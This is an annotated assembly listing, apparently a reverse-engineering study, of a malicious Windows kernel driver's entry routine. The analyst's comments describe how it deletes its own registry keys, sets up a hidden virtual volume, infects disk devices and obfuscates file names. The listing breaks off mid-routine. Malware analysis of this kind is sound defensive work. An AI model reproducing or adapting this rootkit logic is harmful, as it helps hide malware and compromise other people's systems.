 CPU - main thread, module raspppoe
1000372B $ 55 PUSH EBP # DriverEntry(pDriver_Object, pRegStr)
1000372C . 8BEC MOV EBP,ESP # --------------------------------------------------------------------------------
1000372E . 83E4 F8 AND ESP,FFFFFFF8 # param1 PDRIVER_OBJECT at EBP+4
10003731 . 81EC A4020000 SUB ESP,2A4 # param2 _UNICODE_STRING at EBP+8 (note: _UNICODE_STRING occupies 8 bytes)
10003737 . 53 PUSH EBX # note: the buffer of _UNICODE_STRING is located at EBP+C
10003738 . 56 PUSH ESI
10003739 . 8B75 0C MOV ESI,DWORD PTR SS:[EBP+C] # load param 2 pRegStr (registry string) - the string will be xxx\Registry\
1000373C . 8B46 04 MOV EAX,DWORD PTR DS:[ESI+4] # take substring (4,"nn..\Registry\Machine\ControlSet001\Services\.serial")
1000373F . 57 PUSH EDI # note: service name could be different each time
10003740 . 6A 5C PUSH 5C c = 005C ('\')
10003742 . 50 PUSH EAX # call wcsrchr(s, "\") - search for the last occurence of "\"
10003743 . FF15 14410010 CALL DWORD PTR DS:[<&ntoskrnl.wcsrchr>] wcsrchr
10003749 . 8BD8 MOV EBX,EAX # now EBX has the pointer to the last "\.serial" (COULD BE DIFFERENT such as \.parport)
1000374B . 43 INC EBX
1000374C . 59 POP ECX
1000374D . 43 INC EBX
1000374E . 59 POP ECX # now EBX points to ".serial"
1000374F . 85C0 TEST EAX,EAX
10003751 . 75 0A JNZ SHORT raspppoe.1000375D # if "\" is found, jump to 0x1000375D; otherwise continue
10003753 . B8 330000C0 MOV EAX,C0000033 # "\" is not found
10003758 . E9 9E010000 JMP raspppoe.100038FB
1000375D > 33C0 XOR EAX,EAX # if "\" is found
1000375F . 66:833B 2E CMP WORD PTR DS:[EBX],2E # note EBX now points to the 6th char. Check if it is equal to "."
10003763 . 0F94C0 SETE AL # if equal, set AL to 1
10003766 . 894424 0C MOV DWORD PTR SS:[ESP+C],EAX # save 1 to local var [ESP+C]
1000376A . 33C0 XOR EAX,EAX
1000376C . 394424 0C CMP DWORD PTR SS:[ESP+C],EAX # compare the old value of EAX with 0 (essentially this is to ask: is the first letter of the string ".serial" a "."?)
10003770 . 74 3F JE SHORT raspppoe.100037B1 # if 6th char is NOT "." jump to 0x100037B1
10003772 . 894424 14 MOV DWORD PTR SS:[ESP+14],EAX # save EAX (0) to local var [ESP+14], [ESP+20], [ESP+24]
10003776 . 894424 20 MOV DWORD PTR SS:[ESP+20],EAX # --------------- the above compare if the reg name starts with "." --------
1000377A . 894424 24 MOV DWORD PTR SS:[ESP+24],EAX
1000377E . 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
10003782 . 50 PUSH EAX Arg1
10003783 . C74424 14 180 MOV DWORD PTR SS:[ESP+14],18
1000378B . 897424 1C MOV DWORD PTR SS:[ESP+1C],ESI # ESI now points to string "nn..\REGISTRY\MACHINE ..."
1000378F . C74424 20 400 MOV DWORD PTR SS:[ESP+20],40 # !!!!!!!!!!!!!!!!!! recursively delete registry key "\REGISTRY\MACHINE\...\.serial"!!!!!!!
10003797 . E8 F8F6FFFF CALL <raspppoe.RecursiveRemoveKey> RecursiveRemoveKey
1000379C . 53 PUSH EBX Arg1
1000379D . E8 A9F7FFFF CALL <raspppoe.removeRegKey_Enum_root_s # !!!!!!!!!!!!!!!!!! remove key "LEGACY_.serial" !!!!!!!!!!!!!!!!!!!!!!!!!!!
100037A2 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
100037A5 . A3 BC610010 MOV DWORD PTR DS:[<DiskDriverObject>],E # !!!!!!!!!!! ------------------------------------------------- !!!!!!!!!!!!!!!!!
100037AA . E8 1BFFFFFF CALL <raspppoe.setUpVolume_IRP_InfectDi # !!!!!!! set up virtual volume, set up IRP, and infect all disk devices!!!!!!
100037AF . 43 INC EBX # !!!!!!!!!!!!!!!!!! -------------------------------- !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
100037B0 . 43 INC EBX
100037B1 > 6A 1A PUSH 1A
100037B3 . 59 POP ECX
100037B4 . 6A 06 PUSH 6
100037B6 . BE A8490010 MOV ESI,raspppoe.100049A8 UNICODE "\??\C2CAD972#4079#4fd3#A68D#AD34CC121074\L\Snifer67"
100037BB . 8D7C24 34 LEA EDI,DWORD PTR SS:[ESP+34]
100037BF . F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR D: # copy "\??\C2CAD972..." to area starting from EDI
100037C1 . 59 POP ECX
100037C2 . 33C0 XOR EAX,EAX
100037C4 . 8DBC24 980000 LEA EDI,DWORD PTR SS:[ESP+98]
100037CB . 53 PUSH EBX <%s>
100037CC . F3:AB REP STOS DWORD PTR ES:[EDI]
100037CE . 8D8424 B40000 LEA EAX,DWORD PTR SS:[ESP+B4]
100037D5 . 68 104A0010 PUSH raspppoe.10004A10 # -------------------------------------------------------------------------
100037DA . 50 PUSH EAX generate string "\systemroot\system32\drivers\serial" name change change to (e.g., ndi)
100037DB . FF15 14400010 CALL DWORD PTR DS:[<&ntoskrnl.swprintf> swprintf
100037E1 . 83C4 0C ADD ESP,0C
100037E4 . 8D8424 860000 LEA EAX,DWORD PTR SS:[ESP+86]
100037EB . 50 PUSH EAX Arg1
100037EC . E8 96F7FFFF CALL <raspppoe.encryptFileName> # encryptFileName("snifer76")->vooeahh
100037F1 . 68 44610010 PUSH raspppoe.10006144 Arg3 = 10006144
100037F6 . 68 3C610010 PUSH raspppoe.1000613C Arg2 = 1000613C
100037FB . 8D8424 B80000 LEA EAX,DWORD PTR SS:[ESP+B8]
10003802 . 50 PUSH EAX Arg1
10003803 . E8 C0EBFFFF CALL <raspppoe.readFile(fileName, pMDL) # read("..serial.sys") MDL at ffb68128, MappedSystemVa : 0xf7cde000
10003808 . 85C0 TEST EAX,EAX
1000380A . 75 0A JNZ SHORT raspppoe.10003816